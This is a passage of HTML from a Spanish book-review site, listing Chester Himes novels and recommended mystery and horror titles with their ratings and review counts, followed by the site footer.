											<small><a href="https://quelibroleo.com/autores/himes-chester">HIMES, CHESTER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/algodon-en-harlem">
																	<img src="https://quelibroleo.com/images/libros/9788490063729.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 1 votos"
							     							     
							     data-id="111325"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/algodon-en-harlem"><span>ALGODÓN EN HARLEM</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/himes-chester">HIMES, CHESTER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/un-ciego-con-una-pistola">
																	<img src="https://quelibroleo.com/images/libros/libro-1604653288.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="4.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="4,6 / 10 de 5 votos"
							     							     
							     data-id="7920"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/un-ciego-con-una-pistola#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/un-ciego-con-una-pistola"><span>UN CIEGO CON UNA PIS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/himes-chester">HIMES, CHESTER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-gran-sueno-de-oro">
																	<img src="https://quelibroleo.com/images/libros/libro_1288542842.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/el-gran-sueno-de-oro"><span>EL GRAN SUEÑO DE ORO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/himes-chester">HIMES, CHESTER</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-nombre-de-la-rosa">
																	<img src="https://quelibroleo.com/images/libros/libro-1684998741.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.93"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.940 votos"
							     							     
							     data-id="4487"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-nombre-de-la-rosa#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			187 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-nombre-de-la-rosa"><span>EL NOMBRE DE LA ROSA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/eco-umberto">ECO, UMBERTO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-perfume">
																	<img src="https://quelibroleo.com/images/libros/libro_1322012163.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.42"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 3.722 votos"
							     							     
							     data-id="3532"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-perfume#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			239 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-perfume"><span>EL PERFUME</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/suskind-patrick">SÜSKIND, PATRICK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dracula">
																	<img src="https://quelibroleo.com/images/libros/libro-1530518120.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.89"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 2.009 votos"
							     							     
							     data-id="3518"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/dracula#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			119 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/dracula"><span>DRÁCULA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/stoker-bram">STOKER, BRAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/diez-negritos">
																	<img src="https://quelibroleo.com/images/libros/libro-1520499243.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 2.110 votos"
							     							     
							     data-id="730"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/diez-negritos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			159 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/diez-negritos"><span>DIEZ NEGRITOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/christie-agatha">CHRISTIE, AGATHA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-chica-que-sonaba-con-una-cerilla-y-un-bidon-de-gasolina-millennium-ii">
																	<img src="https://quelibroleo.com/images/libros/libro_1322010875.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 2.683 votos"
							     							     
							     data-id="11098"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-chica-que-sonaba-con-una-cerilla-y-un-bidon-de-gasolina-millennium-ii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			141 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-chica-que-sonaba-con-una-cerilla-y-un-bidon-de-gasolina-millennium-ii"><span>LA CHICA QUE SOÑABA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/larsson-stieg">LARSSON, STIEG</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/asesinato-en-el-orient-express">
																	<img src="https://quelibroleo.com/images/libros/libro-1506413115.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.64"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.410 votos"
							     							     
							     data-id="729"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/asesinato-en-el-orient-express#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			79 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/asesinato-en-el-orient-express"><span>ASESINATO EN EL ORIE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/christie-agatha">CHRISTIE, AGATHA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/misery">
																	<img src="https://quelibroleo.com/images/libros/libro-1500360302.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.03"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 956 votos"
							     							     
							     data-id="15463"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/misery#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			118 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/misery"><span>MISERY</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/legado-en-los-huesos-trilogia-del-baztan-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1383813954.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.85"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 1.099 votos"
							     							     
							     data-id="119719"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/legado-en-los-huesos-trilogia-del-baztan-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			94 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/legado-en-los-huesos-trilogia-del-baztan-2"><span>LEGADO EN LOS HUESOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/redondo-dolores">REDONDO, DOLORES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ofrenda-a-la-tormenta-trilogia-del-baztan-3">
																	<img src="https://quelibroleo.com/images/libros/libro_1416823583.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.96"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 965 votos"
							     							     
							     data-id="125990"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/ofrenda-a-la-tormenta-trilogia-del-baztan-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			89 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/ofrenda-a-la-tormenta-trilogia-del-baztan-3"><span>OFRENDA A LA TORMENT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/redondo-dolores">REDONDO, DOLORES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/narraciones-extraordinarias">
																	<img src="https://quelibroleo.com/images/libros/libro_1362449599.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 460 votos"
							     							     
							     data-id="10574"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/narraciones-extraordinarias#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			18 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/narraciones-extraordinarias"><span>NARRACIONES EXTRAORD...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/poe-edgar-allan">POE, EDGAR ALLAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-paciente">
																	<img src="https://quelibroleo.com/images/libros/libro_1389089104.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 686 votos"
							     							     
							     data-id="120544"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-paciente#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			93 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-paciente"><span>EL PACIENTE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gomez-jurado-juan">GÓMEZ-JURADO, JUAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-red-purpura">
																	<img src="https://quelibroleo.com/images/libros/9/978/978842/9788420435572.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.94"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 535 votos"
							     							     
							     data-id="262329"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-red-purpura#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			94 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-red-purpura"><span>LA RED PÚRPURA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mola-carmen">MOLA, CARMEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/frankenstein-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1528107070.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 556 votos"
							     							     
							     data-id="3410"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/frankenstein-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			52 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/frankenstein-1"><span>FRANKENSTEIN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/shelley-mary-w">SHELLEY, MARY W.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-silencio-de-los-corderos">
																	<img src="https://quelibroleo.com/images/libros/libro_1361075393.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 543 votos"
							     							     
							     data-id="1654"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-silencio-de-los-corderos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-silencio-de-los-corderos"><span>EL SILENCIO DE LOS C...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/harris-thomas">HARRIS, THOMAS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-perro-de-los-baskerville">
																	<img src="https://quelibroleo.com/images/libros/libro_1322011319.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 709 votos"
							     							     
							     data-id="1114"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-perro-de-los-baskerville#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-perro-de-los-baskerville"><span>EL PERRO DE LOS BASK...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/doyle-sir-arthur-conan">DOYLE, SIR ARTHUR CO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-princesa-de-hielo">
																	<img src="https://quelibroleo.com/images/libros/libro_1322105073.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 1.099 votos"
							     							     
							     data-id="1992"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-princesa-de-hielo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			112 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-princesa-de-hielo"><span>LA PRINCESA DE HIELO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lackberg-camilla-camilla-lackberg">LACKBERG, CAMILLA (C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/carrie">
																	<img src="https://quelibroleo.com/images/libros/libro-1721130127.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.32"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 780 votos"
							     							     
							     data-id="6080"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/carrie#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			64 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/carrie"><span>CARRIE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/perdida-gone-girl">
																	<img src="https://quelibroleo.com/images/libros/GM26821.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.70"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 551 votos"
							     							     
							     data-id="113445"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/perdida-gone-girl#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			105 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/perdida-gone-girl"><span>PERDIDA (GONE GIRL)</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/flynn-gillian">FLYNN, GILLIAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/vestido-de-novia">
																	<img src="https://quelibroleo.com/images/libros/libro_1409213105.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 581 votos"
							     							     
							     data-id="124583"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/vestido-de-novia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			118 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/vestido-de-novia"><span>VESTIDO DE NOVIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lemaitre-pierre">LEMAITRE, PIERRE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-chica-del-tren">
																	<img src="https://quelibroleo.com/images/libros/portada_la-chica-del-tren_aleix-montoto_201503251742.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 1.535 votos"
							     							     
							     data-id="128408"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-chica-del-tren#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			303 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-chica-del-tren"><span>LA CHICA DEL TREN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hawkins-paula">HAWKINS, PAULA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-crimenes-de-la-calle-morgue">
																	<img src="https://quelibroleo.com/images/libros/libro-1521707142.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 541 votos"
							     							     
							     data-id="2928"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-crimenes-de-la-calle-morgue#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-crimenes-de-la-calle-morgue"><span>LOS CRÍMENES DE LA C...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/poe-edgar-allan">POE, EDGAR ALLAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-tabla-de-flandes">
																	<img src="https://quelibroleo.com/images/libros/libro_1322106136.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.78"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 1.121 votos"
							     							     
							     data-id="2866"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-tabla-de-flandes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			31 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-tabla-de-flandes"><span>LA TABLA DE FLANDES</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/perez-reverte-arturo">PÉREZ-REVERTE, ARTUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/entrevista-con-el-vampiro-cronicas-vampiricas-i">
																	<img src="https://quelibroleo.com/images/libros/libro_1322014387.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.09"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 726 votos"
							     							     
							     data-id="3087"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/entrevista-con-el-vampiro-cronicas-vampiricas-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			37 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/entrevista-con-el-vampiro-cronicas-vampiricas-i"><span>ENTREVISTA CON EL VA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rice-anne">RICE, ANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-asesinato-de-roger-ackroyd">
																	<img src="https://quelibroleo.com/images/libros/libro_1363451819.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.71"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 416 votos"
							     							     
							     data-id="728"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-asesinato-de-roger-ackroyd#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			44 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-asesinato-de-roger-ackroyd"><span>EL ASESINATO DE ROGE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/christie-agatha">CHRISTIE, AGATHA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/frankenstein-8">
																	<img src="https://quelibroleo.com/images/libros/libro-1529500912.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.78"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 387 votos"
							     							     
							     data-id="21656"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/frankenstein-8#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			12 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/frankenstein-8"><span>FRANKENSTEIN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/shelley-mary-w">SHELLEY, MARY W.</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2025 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
